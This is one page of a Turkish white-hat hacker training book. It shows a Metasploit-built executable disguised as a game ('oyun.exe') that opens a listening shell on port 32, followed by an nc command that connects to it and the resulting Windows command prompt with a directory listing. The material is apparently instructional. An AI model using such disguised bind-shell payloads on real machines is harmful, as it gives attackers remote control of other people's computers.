 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Metasploit	
  Kurulumu	
   385	
  
	
  
Options:	
  LPORT=32	
  
	
  
Oyun.exe	
  Windows	
  ta	
  çalıştırılır	
  ve	
  sonrasında	
  windows’da	
  32.portu	
  dinleyen	
  bir	
  uygulama	
  çalışmaya	
  
başlar.	
  
	
  
#	
  nc	
  192.168.139.2	
  32	
  
Microsoft	
  Windows	
  XP	
  [Version	
  5.1.2600]	
  
(C)	
  Copyright	
  1985-­‐2001	
  Microsoft	
  Corp.	
  
	
  
C:>dir	
  
dir	
  
	
  Volume	
  in	
  drive	
  C	
  is	
  System	
  
	
  Volume	
  Serial	
  Number	
  is	
  08FB-­‐519F	
  
	
  
	
  Directory	
  of	
  C:	
  
	
  
30.07.2009	
  	
  14:39	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  1.024	
  .rnd	
  
12.11.2007	
  	
  08:33	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  0	
  AUTOEXEC.BAT	
  
15.11.2007	
  	
  11:38	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  BgInfo	
  
12.11.2007	
  	
  08:33	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  0	
  CONFIG.SYS	
  
05.03.2009	
  	
  20:31	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Documents	
  and	
  Settings	
  
21.01.2009	
  	
  10:55	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  121.022	
  don	
  
15.06.2009	
  	
  08:13	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Downloads	
  
15.11.2007	
  	
  12:07	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  inkaoris	
  
13.11.2007	
  	
  06:50	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Intel	
  
14.11.2008	
  	
  12:27	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  IP	
  Log	
  Imzalayici	
  
02.05.2009	
  	
  09:52	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  97	
  IP_AYARLARI.txt	
  
28.07.2009	
  	
  10:06	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  kfsensor	
  
05.05.2008	
  	
  11:34	
  	
  	
  	
  	
  	
  	
  	
  	
  1.611.854	
  MOMAgent_install.log	
  
10.11.2008	
  	
  11:19	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  OCS2007	
  
28.01.2009	
  	
  09:54	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  old_startup_shortcuts_services	
  
06.08.2009	
  	
  10:50	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  9.728	
  oyun.exe	
  
09.03.2009	
  	
  16:38	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Program	
  Files	
  
27.07.2009	
  	
  13:02	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  QUARANTINE	
  
26.06.2009	
  	
  10:54	
  	
  	
  	
  	
  	
  	
  	
  88.463.348	
  snortrules-­‐snapshot-­‐CURRENT.tar.gz	
  
12.03.2009	
  	
  20:47	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  SWSetup	
  
19.01.2009	
  	
  11:25	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  Tail-­‐4.2.12	
  
31.07.2009	
  	
  10:54	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  temp	
  
21.01.2009	
  	
  10:54	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  24.036	
  test	
  
03.06.2009	
  	
  15:15	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  TFTP-­‐Root	
  
21.01.2009	
  	
  11:27	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  206.999	
  ultra	
  
30.06.2009	
  	
  12:50	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  79	
  UninstallLogFile.txt	
  
10.11.2008	
  	
  10:03	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  var	
  
11.12.2008	
  	
  18:05	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  45.291	
  wifidbg.txt	
  
31.07.2009	
  	
  10:56	
  	
  	
  	
  <DIR>	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  WINDOWS	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  12	
  File(s)	
  	
  	
  	
  	
  90.483.478	
  bytes	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  17	
  Dir(s)	
  	
  	
  1.534.078.976	
  bytes	
  free	
  
 